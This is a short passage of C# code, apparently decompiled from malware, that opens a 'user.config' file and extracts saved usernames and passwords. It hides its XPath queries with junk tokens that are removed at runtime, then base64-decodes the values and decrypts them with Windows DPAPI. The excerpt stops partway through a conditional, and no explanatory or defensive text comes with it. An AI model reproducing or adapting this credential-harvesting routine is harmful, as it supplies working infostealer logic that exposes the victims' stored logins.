 {
string text = Path.Combine(directoryInfo2.FullName, new string("user.config".ToCharArray()));
if (File.Exists(text))
{
XmlDocument xmlDocument = new XmlDocument();
xmlDocument.Load(text);
string innerText = xmlDocument.SelectSingleNode(new string(" //settString.Replaceing[@name=\\UString.Replacesername\\]/
vaString.Replacelue".ToCharArray()).Replace("String.Replace", string.Empty)).InnerText;
string innerText2 = xmlDocument.SelectSingleNode(new string("//settinString.Removeg[@name=\\PasswString.Removeord\\]/
valuString.Removee".ToCharArray()).Replace("String.Remove", string.Empty)).InnerText;
if (!string.IsNullOrWhiteSpace(innerText) && !string.IsNullOrWhiteSpace(innerText2))
{
string @string = Encoding.UTF8.GetString(Convert.FromBase64CharArray(innerText.ToCharArray(), 0, innerText.Length));
string string2 = Encoding.UTF8.GetString(Convert.FromBase64CharArray(innerText2.ToCharArray(), 0, innerText2.Length));
string decoded = CryptoHelper.GetDecoded(@string, DataProtectionScope.LocalMachine, null);
string decoded2 = CryptoHelper.GetDecoded(string2, DataProtectionScope.LocalMachine, null);
if (!string.IsNullOrWhiteSpace(decoded) && !string.IsNullOrWhiteSpace(decoded2))